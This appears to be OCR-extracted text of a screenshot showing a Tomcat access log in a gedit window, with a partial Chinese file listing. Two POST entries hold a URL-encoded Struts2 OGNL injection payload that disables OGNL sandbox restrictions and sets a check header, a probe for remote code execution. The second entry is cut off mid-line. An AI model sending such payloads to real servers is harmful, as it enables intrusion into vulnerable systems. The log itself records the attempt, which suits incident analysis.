 localhost_access_log.2023-08-18.txt (/opt/oracle/oradata/ltdb/tomcat/logs) - gedit
文件(F) 编辑(E) 查看(V) 搜索(S) 工具(T) 文档(D) 帮助(H)
打开 保存 撤消
localhost_access_log.2023-08-18.txt
[18/Aug/2023:01:57:29 +0800] "GET /epms/assets/img/
buttonbg.png HTTP/1.1" 200 3023
- - [18/Aug/2023:01:57:29 +0800] "GET /epms/assets/img/
loginbg2.png HTTP/1.1" 200 2852
- - [18/Aug/2023:01:57:30 +0800] "GET /favicon.ico HTTP/1.1"
200 21630
- - [18/Aug/2023:01:57:34 +0800] "POST /epms/$%7Bctx%7D/login!
login.action HTTP/1.1" 200 60
- - [18/Aug/2023:01:57:37 +0800] "POST /epms/$%7Bctx%7D/login!
login.action HTTP/1.1" 200 60
- - [18/Aug/2023:01:59:21 +0800] "POST /epms/%25%7b(%23dm%3d%
40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23_memberAccess%3f(%
23_memberAccess%3d%23dm)%3a((%23container%3d%23context%5b%
27com.opensymphony.xwork2.ActionContext.container%27%5d).(%23ognlUtil%3d%
23container.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%
23ognlUtil.getExcludedPackageNames().clear()).(%23ognlUtil.getExcludedClasses
().clear()).(%23context.setMemberAccess(%23dm)))).(%23res%3d%
40org.apache.struts2.ServletActionContext%40getResponse()).(%23res.addHeader
(%27eresult%27%2c%27struts2_security_check%27))%7d/login!welcome.action
HTTP/1.1" 200 2564
- - [18/Aug/2023:01:59:26 +0800] "POST /epms/%25%7b(%23dm%3d%
40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23_memberAccess%3f(%
纯文本 跳格宽度: 8 行 26, 列 389 插入
类型 修改
KB 纯文本文档 202
MB 纯文本文档 202
KB 应用程序日志 202
KB 纯文本文档 202
字节 应用程序日志 202
KB 纯文本文档 202
KB 纯文本文档 202
KB 纯文本文档 202
KB 纯文本文档 202
KB 纯文本文档 202
KB 纯文本文档 202
KB 纯文本文档 202
localhost_access_log.2023-08-09.txt 458.4 KB 纯文本文档 202
localhost_access_log.2023-08-08.txt 517.4 KB 纯文本文档 202
选中了“localhost_access_log.2023-08-18.txt” (92.9 KB)